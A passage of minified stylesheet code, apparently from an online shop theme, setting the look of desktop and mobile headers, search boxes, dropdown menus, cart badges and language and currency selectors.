overflow: hidden;	text-overflow: ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu a .count-badge {	display: none;	position: relative}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu>li>div .j-menu>li>a {	padding-left: 18px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>a {	padding-left: 30px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a {	padding-left: 40px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a {	padding-left: 50px !important}.header-search {	border-style: none;	border-radius: 5px}.desktop .header-search:hover {	border-color: rgba(0, 0, 0, 1)}.desktop .header-search.focused,.header-search.focused:hover {	border-color: rgba(105, 105, 115, 1)}.header-search input {	background: rgba(245, 245, 245, 1) !important}.header-search>.search-button::before {	content: '\f002' !important;	font-family: icomoon !important;	font-size: 20px;	color: rgb(255, 255, 255);	top: -1px}.desktop .header-search>.search-button:hover::before {	color: rgba(255, 255, 255, 1) !important}.header-search .search-button {	background: rgba(245, 245, 245, 1);	min-width: 50px}.desktop .header-search .search-button:hover {	background: rgba(179, 124, 86, 1)}#search input::-webkit-input-placeholder {	color: rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder {	color: rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder {	color: rgba(105, 105, 115, 1)}.header-search>input {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit}.search-categories {	background: rgba(13, 82, 214, 1)}.desktop .search-categories:hover {	background: rgba(15, 58, 141, 1)}.search-categories-button,.search-categories-button>a {	color: #385e04 !important}.desktop .search-categories:hover .search-categories-button {	color: rgba(255, 255, 255, 1)}.search-categories-button::after {	content: '\f0d7' !important;	font-family: icomoon !important;	top: 1px}.search-categories.drop-menu>.j-dropdown {	left: 0;	right: auto;	transform: translate3d(0, -10px, 0)}.search-categories.drop-menu.animating>.j-dropdown {	left: 0;	right: auto;	transform: none}.search-categories.drop-menu>.j-dropdown::before {	left: 10px;	right: auto;	transform: translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.search-categories.dropdown .j-menu .dropdown>a::after {	display: block}.search-categories.dropdown .j-menu>li>a {	font-size: 13px;	color: rgba(58, 71, 84, 1);	font-weight: 400;	text-transform: none;	background: rgba(255, 255, 255, 1);	padding: 10px;	padding-left: 15px}.search-categories.dropdown .j-menu .links-text {	white-space: normal;	overflow: visible;	text-overflow: initial}.search-categories.dropdown .j-menu>li>a>span>s {	text-transform: none}.search-categories.dropdown .j-menu>li>a:not([href]) {	text-transform: none}.search-categories.dropdown .j-menu>li>a::before {	margin-right: 7px;	min-width: 20px;	font-size: 18px}.desktop .search-categories.dropdown .j-menu>li:hover>a,.search-categories.dropdown .j-menu>li.active>a {	background: rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu>li>a,.search-categories.dropdown.accordion-menu .menu-item>a+div,.search-categories.dropdown .accordion-menu .menu-item>a+div {	border-style: none}.search-categories.dropdown .j-menu a .count-badge {	display: none;	position: relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown {	min-width: 200px}.search-categories.dropdown:not(.mega-menu) .j-menu {	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(255, 255, 255, 1);	margin-left: 7px;	margin-top: -10px}.search-categories .j-menu::before {	margin-top: -10px}.tt-menu>div {	box-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.2);	border-radius: 1px}.tt-menu:not(.tt-empty)::before {	display: block;	margin-top: -10px;	left: 100%;	transform: translateX(-150%)}.search-result .product-name {	font-weight: 600;	font-size: 12px;}.search-result>a>span {	justify-content: flex-start}.search-result.view-more a::after {	content: '\e5c8' !important;	font-family: icomoon !important}#search {	display: block}.desktop-header-active .header-default .desktop-search-wrapper {	order: 1;	flex-grow: 0}.desktop-header-active .header-default .top-menu-group {	order: -1;	flex-grow: 1}.desktop-header-active .header-search .search-button {	order: 5;	border-top-left-radius: 0;	border-bottom-left-radius: 0;	border-top-right-radius: inherit;	border-bottom-right-radius: inherit;	/*! background: #385e04 !important; */	color: white;	background-color: #5d5d5d;}.desktop-header-active .header-search>input:first-child {	/*! border-top-left-radius: inherit; */	/*! border-bottom-left-radius: inherit; */	/*! border-top-right-radius: 0; */	/*! border-bottom-right-radius: 0; */	/*! border: 1px solid #385e04 !important; */	background: #fff !important;	font-size: 13px;	border: solid 1px #5d5d5d;	font-weight: 500;	border-radius: 6px;	border-bottom-right-radius: 0px !important;	border-top-right-radius: 0px !important;}.desktop-header-active .header-search>input {	border-top-left-radius: 0;	border-bottom-left-radius: 0;	border-top-right-radius: 0;	border-bottom-right-radius: 0}.desktop-header-active .header-search>span:first-child {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	border-top-right-radius: 0;	border-bottom-right-radius: 0}.desktop-header-active .header-search>span {	border-top-left-radius: 0;	border-bottom-left-radius: 0;	border-top-right-radius: 0;	border-bottom-right-radius: 0}.desktop-header-active .search-categories {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	border-top-right-radius: 0;	border-bottom-right-radius: 0}.desktop-header-active .header .full-search #search {	max-width: 450px;	height: 50px}.desktop-header-active .mini-search .header-search input {	min-width: 150px}.mini-search .search-trigger::before {	content: '\f002' !important;	font-family: icomoon !important}.mini-search #search>.dropdown-menu::before {	display: block;	margin-top: -10px}.secondary-menu .top-menu .j-menu>li>a {	width: 130px;	/*! border: 2px solid #385e04 !important; */	padding: 10px 12px;	background-color: #fff;	position: relative;	border-radius: 6px;	/*! font-size: 12px !important; */	/*! border: 2px solid #ffeab2; */}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge {	margin-right: 5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 0}.secondary-menu .top-menu .j-menu .dropdown>a::after {	display: none}.secondary-menu .top-menu .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	font-size: 11px !important;}.secondary-menu .top-menu .j-menu>li>a::before {	color: rgba(105, 105, 115, 1);	margin: 0px;	margin-bottom: 2px;	font-size: 26px;	margin-right: 10px;}.desktop .secondary-menu .top-menu .j-menu>li:hover>a::before,.secondary-menu .top-menu .j-menu>li.active>a::before {	color: rgba(157, 157, 157, 1)}.secondary-menu .top-menu .j-menu>li+li {	margin-left: 4px;	/*! border: 2px solid red; */}.secondary-menu .top-menu .j-menu a .count-badge {	display: inline-flex;	position: absolute;	margin: 0;	transform: translateX(15px);	margin-top: -5px}.secondary-menu .menu-item.drop-menu>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before {	left: 50%;	right: auto;	transform: translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a {	flex-direction: row;	font-size: 9px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	padding: 10px;	padding-right: 15px;	padding-left: 15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after {	display: block}.secondary-menu .menu-item.dropdown .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before {	color: rgba(255, 255, 255, 1);	margin: 0px;	margin-right: 5px;	font-size: 15px}.desktop .secondary-menu .menu-item.dropdown .j-menu>li:hover>a::before,.secondary-menu .menu-item.dropdown .j-menu>li.active>a::before {	color: rgba(255, 255, 255, 1)}.desktop .secondary-menu .menu-item.dropdown .j-menu>li:hover>a,.secondary-menu .menu-item.dropdown .j-menu>li.active>a {	background: rgba(45, 45, 45, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li {	margin-left: 0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge {	display: none;	position: relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown {	min-width: 100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	border-radius: 1px}.secondary-menu .menu-item.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(0, 0, 0, 1);	margin-left: -2px;	margin-top: -10px}.mid-bar .secondary-menu {	justify-content: flex-end}.third-menu .top-menu .j-menu>li>a {	flex-direction: row;	font-size: 9px;	color: rgba(105, 105, 115, 1);	font-weight: 400;	padding: 5px}.third-menu .top-menu .j-menu .dropdown>a>.count-badge {	margin-right: 0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.third-menu .top-menu .j-menu .dropdown>a::after {	display: block}.desktop .third-menu .top-menu .j-menu>li:hover>a,.third-menu .top-menu .j-menu>li.active>a {	color: rgba(105, 105, 115, 1)}.third-menu .top-menu .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	font-size: 12px;	font-weight: 600;}.third-menu .top-menu .j-menu>li>a::before {	margin-right: 5px;	font-size: 14px}.third-menu .top-menu .j-menu>li+li {	margin-left: 5px}.third-menu .top-menu .j-menu a .count-badge {	display: inline-flex;	position: relative}.third-menu .menu-item.drop-menu>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before {	left: 50%;	right: auto;	transform: translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a {	flex-direction: row;	font-size: 9px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	padding: 10px;	padding-right: 15px;	padding-left: 15px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after {	display: block}.third-menu .menu-item.dropdown .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before {	color: rgba(255, 255, 255, 1);	margin: 0px;	margin-right: 5px;	font-size: 15px}.desktop .third-menu .menu-item.dropdown .j-menu>li:hover>a::before,.third-menu .menu-item.dropdown .j-menu>li.active>a::before {	color: rgba(255, 255, 255, 1)}.desktop .third-menu .menu-item.dropdown .j-menu>li:hover>a,.third-menu .menu-item.dropdown .j-menu>li.active>a {	background: rgba(45, 45, 45, 1)}.third-menu .menu-item.dropdown .j-menu>li+li {	margin-left: 0px}.third-menu .menu-item.dropdown .j-menu a .count-badge {	display: none;	position: relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown {	min-width: 100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	border-radius: 1px}.third-menu .menu-item.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(0, 0, 0, 1);	margin-left: -2px;	margin-top: -10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before {	width: 100vw;	margin-left: -50vw;	left: 50%;	;	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active header::before {	content: '';	height: 35px;	display: none}header::before {	background: rgba(255, 255, 255, 1);	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.top-menu .j-menu>li>a {	flex-direction: row;	font-size: 12px;	color: rgba(105, 105, 115, 1);	font-weight: 600;	padding: 5px;}.top-menu .j-menu .dropdown>a>.count-badge {	margin-right: 0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.top-menu .j-menu .dropdown>a::after {	display: block}.desktop .top-menu .j-menu>li:hover>a,.top-menu .j-menu>li.active>a {	color: rgba(105, 105, 115, 1)}.top-menu .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.top-menu .j-menu>li>a::before {	margin-right: 5px;	font-size: 14px}.top-menu .j-menu>li+li {	margin-left: 5px}.top-menu .j-menu a .count-badge {	display: inline-flex;	position: relative}.top-menu .dropdown.drop-menu>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before {	left: 50%;	right: auto;	transform: translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a {	flex-direction: row;	font-size: 11px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	padding: 10px;	padding-right: 15px;	padding-left: 15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after {	display: block}.top-menu .dropdown.dropdown .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before {	color: rgba(255, 255, 255, 1);	margin: 0px;	margin-right: 5px;	font-size: 15px}.desktop .top-menu .dropdown.dropdown .j-menu>li:hover>a::before,.top-menu .dropdown.dropdown .j-menu>li.active>a::before {	color: rgba(255, 255, 255, 1)}.desktop .top-menu .dropdown.dropdown .j-menu>li:hover>a,.top-menu .dropdown.dropdown .j-menu>li.active>a {	background: rgba(45, 45, 45, 1)}.top-menu .dropdown.dropdown .j-menu>li+li {	margin-left: 0px}.top-menu .dropdown.dropdown .j-menu a .count-badge {	display: none;	position: relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown {	min-width: 100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	border-radius: 1px}.top-menu .dropdown.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(0, 0, 0, 1);	margin-left: -2px;	margin-top: -10px}@media (max-width: 1300px) {	#cart-items {		transform: translateX(0px)	}	.header .top-bar {		padding-right: 10px;		padding-left: 10px	}}@media (max-width: 1024px) {	.language .dropdown-toggle>span,	.language .dropdown::after {		font-size: 11px;		color: rgba(255, 255, 255, 1)	}	.currency .dropdown-toggle>span,	.currency .dropdown::after {		font-size: 11px;		color: rgba(255, 255, 255, 1)	}	.desktop-header-active.mobile-header-active .mobile-container {		width: 40%	}	.third-menu .top-menu .j-menu>li>a {		font-size: 12px;		color: rgba(255, 255, 255, 1)	}	.top-menu .j-menu>li>a {		font-size: 12px;		color: rgba(255, 255, 255, 1)	}}@media (max-width: 760px) {	#cart-items.count-badge {		border-style: none	}	.main-menu>.j-menu li .count-badge {		border-style: none	}	.desktop-header-active.mobile-header-active .mobile-container {		width: 85%	}}@media (max-width: 468px) {	#cart .cart-label {		display: none	}	#cart>a>i::before {		font-size: 23px;		top: 1px;		margin-left: -5px	}}.mobile-header-active #cart>a>i::before {	font-size: 20px;	color: rgba(51, 51, 51, 1);	content: '\e9bf' !important;	font-family: icomoon !important;	font-size: 28px;	color: rgba(0, 0, 0, 1);	left: 1px;	top: -8px}.mobile-cart-wrapper #cart>a>i {	background: rgba(0, 0, 0, 0)}.mobile-header-active #cart>a>i {	width: 100px;	width: 40px;	height: 40px;	height: 60px}.mobile-header-active .mobile-wrapper-header>span {	font-family: 'Poppins';	font-weight: 700;	font-size: 15px;	color: rgba(255, 255, 255, 1);	text-transform: uppercase;	font-family: 'Poppins';	font-weight: 700;	font-size: 15px;	color: rgba(255, 255, 255, 1);	text-transform: uppercase}.mobile-header-active .mobile-wrapper-header {	background: #385e04 !important;	height: 45px;	background: #385e04 !important;	height: 45px}.mobile-header-active .mobile-wrapper-header>a::before {	content: '\e981' !important;	font-family: icomoon !important;	color: rgba(255, 255, 255, 1);	margin-right: 3px;	content: '\e981' !important;	font-family: icomoon !important;	color: rgba(255, 255, 255, 1);	margin-right: 3px}.mobile-header-active .mobile-wrapper-header>a {	width: 45px;	width: 45px}.mobile-header-active .mobile-cart-content-wrapper {	padding-bottom: 45px;	padding-bottom: 45px}.mobile-header-active .mobile-filter-wrapper {	padding-bottom: 45px;	padding-bottom: 45px}.mobile-header-active .mobile-main-menu-wrapper {	padding-bottom: 45px;	padding-bottom: 45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay {	top: 45px;	top: 45px}.mobile-header-active.mobile-header-active .mobile-container {	width: 30%;	width: 30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container {	width: 300px;	width: 300px}.mobile-header-active .mobile-main-menu-container {	background: rgba(255, 255, 255, 1);	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	background: rgba(255, 255, 255, 1);	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu {	padding: 10px;	padding: 10px}.mobile-header-active .mobile-cart-content-container {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before {	background: rgba(0, 0, 0, 0.5);	background: rgba(0, 0, 0, 0.5)}.mobile-header-active #cart .cart-label {	display: inline-block;	font-size: 11px;	color: rgba(44, 54, 64, 1);	top: -5px}.desktop .mobile-header-active #cart:hover>a>i::before {	color: rgba(145, 145, 145, 1)}.desktop .mobile-header-active #cart>a>i {	border-style: none}.mobile-header-active #cart-items.count-badge {	font-family: 'Poppins';	font-weight: 400;	font-size: 12px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	border-width: 2px;	border-style: none;	border-color: rgba(248, 248, 248, 1);	border-radius: 50px;	font-family: 'Poppins';	font-weight: 700;	font-size: 9px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	border-radius: 50px;	transform: translateX(-9px);	margin-top: 10px;	display: inline-flex}.mobile-header-active #cart-items .count-zero {	display: none !important;	display: none !important}.mobile-header-active #cart-items {	transform: translateX(7px);	margin-top: -9px;	display: inline-flex;	z-index: 1}.mobile-header-active #cart-total {	display: flex;	padding-right: 15px;	padding-left: 15px;	font-size: 13px;	color: rgba(105, 105, 115, 1);	font-weight: 400;	order: 0}.desktop .mobile-header-active #cart:hover #cart-total {	color: rgba(153, 153, 153, 1)}.mobile-header-active .mobile-bar {	background: rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar {	height: 65px}.mobile-header-active .mobile-2 .mobile-bar {	height: 65px}.mobile-header-active .mobile-3 .mobile-logo-wrapper {	height: 65px}.mobile-header-active .mobile-bar-sticky {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.mobile-header-active .language .dropdown-toggle .symbol {	display: flex}.mobile-header-active .language .dropdown-toggle .symbol+span {	display: block;	margin-left: 5px}.mobile-header-active .language .language-flag {	display: inline-flex}.mobile-header-active .language .currency-symbol {	display: inline-flex}.mobile-header-active .language .language-title-dropdown {	display: inline-flex}.mobile-header-active .language .currency-title-dropdown {	display: inline-flex}.mobile-header-active .language .currency-code-dropdown {	display: none}.mobile-header-active .language .dropdown::after {	display: block}.mobile-header-active .language .dropdown-toggle>span,.mobile-header-active .language .dropdown::after {	font-size: 9px;	color: rgba(105, 105, 115, 1);	font-weight: 400}.desktop .mobile-header-active .language .dropdown:hover button>span,.mobile-header-active .language .dropdown:hover::after {	color: rgba(13, 82, 214, 1)}.mobile-header-active .currency .dropdown-toggle .symbol {	display: flex}.mobile-header-active .currency .dropdown-toggle .symbol+span {	display: block;	margin-left: 5px}.mobile-header-active .currency .language-flag {	display: inline-flex}.mobile-header-active .currency .currency-symbol {	display: inline-flex}.mobile-header-active .currency .language-title-dropdown {	display: inline-flex}.mobile-header-active .currency .currency-title-dropdown {	display: inline-flex}.mobile-header-active .currency .currency-code-dropdown {	display: none}.mobile-header-active .currency .dropdown::after {	display: block}.mobile-header-active .currency .dropdown-toggle>span,.mobile-header-active .currency .dropdown::after {	font-size: 9px;	color: rgba(105, 105, 115, 1);	font-weight: 400}.desktop .mobile-header-active .currency .dropdown:hover button>span,.mobile-header-active .currency .dropdown:hover::after {	color: rgba(13, 82, 214, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before {	left: 50%;	right: auto;	transform: translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a {	flex-direction: row;	font-size: 9px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	padding: 10px;	padding-right: 15px;	padding-left: 15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after {	display: block}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before {	color: rgba(255, 255, 255, 1);	margin: 0px;	margin-right: 5px;	font-size: 15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a::before,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before {	color: rgba(255, 255, 255, 1)}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a,.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a {	background: rgba(45, 45, 45, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li {	margin-left: 0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge {	display: none;	position: relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown {	min-width: 100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	border-radius: 1px}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(0, 0, 0, 1);	margin-left: -2px;	margin-top: -10px}.mobile-header-active #logo a {	padding: 20px}.mobile-header-active .menu-trigger::before {	content: '\e5d2' !important;	font-family: icomoon !important;	font-size: 33px}.mobile-header-active .menu-trigger {	width: 50px;	height: 60px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge {	margin-right: 5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after {	display: none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a {	font-family: 'Poppins';	font-weight: 100;	font-size: 15px;	color: rgba(51, 51, 51, 1);	text-transform: none;	padding: 12px;	padding-left: 5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before {	color: rgba(139, 145, 152, 1);	margin-right: 10px;	min-width: 24px;	font-size: 24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a,.mobile-main-menu-wrapper .main-menu.accordion-menu.accordion-menu .menu-item>a+div,.mobile-main-menu-wrapper .main-menu.accordion-menu .accordion-menu .menu-item>a+div {	border-style: solid;	border-color: rgba(235, 235, 235, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge {	display: inline-flex;	position: relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before {	content: '\eba1' !important;	font-family: icomoon !important;	font-size: 20px;	left: 5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before {	content: '\eb86' !important;	font-family: icomoon !important;	font-size: 20px;	color: rgba(0, 0, 0, 1);	left: 5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a {	flex-direction: row;	font-family: 'Poppins';	font-weight: 400;	font-size: 13px;	color: rgba(105, 105, 115, 1);	padding: 8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge {	margin-right: 5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after {	display: none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text {	white-space: normal;	overflow: visible;	text-overflow: initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before {	margin-right: 0px;	font-size: 13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge {	display: none;	position: relative}.mobile-main-menu-wrapper .main-menu .j-menu>li>div .j-menu>li>a {	padding-left: 33px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>a {	padding-left: 40px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a {	padding-left: 50px !important}.mobile-main-menu-wrapper .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a {	padding-left: 60px !important}.mobile-custom-menu-1::before {	content: '\e9a6' !important;	font-family: icomoon !important;	font-size: 20px;	color: rgba(51, 51, 51, 1)}.mobile-custom-menu {	width: 18px}.mobile-custom-menu-2 {	width: 35px}.mobile-custom-menu-2::before {	content: '\eab6' !important;	font-family: icomoon !important;	font-size: 22px;	color: rgba(51, 51, 51, 1)}.mobile-header-active .mobile-1 .menu-trigger {	position: absolute;	left: 0}.mobile-header-active .mobile-1 .mobile-logo-wrapper {	margin-left: 0px !important;}.mobile-custom-menu-1 .count-badge {	transform: translateX(3px);	display: inline-flex}.mobile-custom-menu-2 .count-badge {	transform: translateX(5px);	display: inline-flex}.mobile-header-active .mini-search .search-trigger::before {	content: '\ebaf' !important;	font-family: icomoon !important;	font-size: 24px;	left: 2px}.mobile-header-active .header-search {	border-style: none;	border-radius: 5px}.desktop .mobile-header-active .header-search:hover {	border-color: rgba(0, 0, 0, 1)}.desktop .mobile-header-active .header-search.focused,.mobile-header-active .header-search.focused:hover {	border-color: rgba(105, 105, 115, 1)}.mobile-header-active .header-search input {	background: rgba(245, 245, 245, 1) !important}.mobile-header-active .header-search>.search-button::before {	content: '\f002' !important;	font-family: icomoon !important;	font-size: 20px;	color: rgba(67, 67, 67, 1);	top: -1px}.desktop .mobile-header-active .header-search>.search-button:hover::before {	color: rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button {	background: rgba(245, 245, 245, 1);	min-width: 50px}.desktop .mobile-header-active .header-search .search-button:hover {	background: rgba(179, 124, 86, 1)}.mobile-header-active #search input::-webkit-input-placeholder {	color: rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder {	color: rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder {	color: rgba(105, 105, 115, 1)}.mobile-header-active .header-search>input {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit}.mobile-header-active .search-categories {	background: rgba(13, 82, 214, 1)}.desktop .mobile-header-active .search-categories:hover {	background: rgba(15, 58, 141, 1)}.mobile-header-active .search-categories-button,.mobile-header-active .search-categories-button>a {	color: #385e04 !important}.desktop .mobile-header-active .search-categories:hover .search-categories-button {	color: rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after {	content: '\f0d7' !important;	font-family: icomoon !important;	top: 1px}.mobile-header-active .search-categories.drop-menu>.j-dropdown {	left: 0;	right: auto;	transform: translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown {	left: 0;	right: auto;	transform: none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before {	left: 10px;	right: auto;	transform: translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after {	display: block}.mobile-header-active .search-categories.dropdown .j-menu>li>a {	font-size: 13px;	color: rgba(58, 71, 84, 1);	font-weight: 400;	text-transform: none;	background: rgba(255, 255, 255, 1);	padding: 10px;	padding-left: 15px}.mobile-header-active .search-categories.dropdown .j-menu .links-text {	white-space: normal;	overflow: visible;	text-overflow: initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a>span>s {	text-transform: none}.mobile-header-active .search-categories.dropdown 